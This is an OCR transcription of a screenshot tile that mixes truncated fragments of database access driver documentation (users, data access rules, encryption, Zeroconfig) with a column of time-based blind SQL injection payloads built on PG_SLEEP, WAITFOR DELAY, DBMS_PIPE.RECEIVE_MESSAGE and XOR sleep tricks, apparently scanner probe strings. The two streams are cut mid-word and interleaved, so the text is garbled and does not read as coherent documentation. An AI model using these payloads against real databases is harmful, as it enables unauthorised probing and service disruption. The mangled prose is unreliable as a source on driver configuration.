
access drivers address the foll
15)||'
Read-Only or Read-Wri
17
users
user groups
target datab
17'"
data access
17'"%2527%2522\'\"
client applic
client host 
17'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98)
client host I
17*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99)
Any combination of the
17*if(now()=sysdate()
data access rules (or p
17-1 OR 878=(SELECT 878
Once you're done with security,
FROM PG_SLEEP(15))--
and data flow management. In a 
17-1 waitfor delay '0:0:15' --
handle:
17-1) OR 154=(SELECT 154
Protection against Ca
FROM PG_SLEEP(15))--
user queries an enorm
back-end implications
17-1)) OR 612=(SELECT 612
Enabling or Disabling
FROM PG_SLEEP(15))--
features
(e.g. SQL RD
17-1); waitfor delay '0:0:15' --
Environment Variable
17-1; waitfor delay '0:0:15' --
Conditional Connecti
Users, User Groups, A
170"XOR(17*if(now()=sysdate()
Addresses
170'XOR(17*if(now()=sysdate()
Encryption of Data
in 
172AZ3mfd5') OR 672=(SELECT
Once you've dealt with Securit
672 FROM PG_SLEEP(15))--
enforcement of these settings 
176XDCahQJ')) OR 828=
is where Zeroconfig and centra
(SELECT 828 FROM
play i.e., configure once (locall
PG_SLEEP(15))--